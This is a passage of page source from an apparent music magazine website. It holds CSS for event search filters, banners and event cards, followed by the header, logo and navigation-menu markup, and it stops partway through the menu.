.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-34389 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 19, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
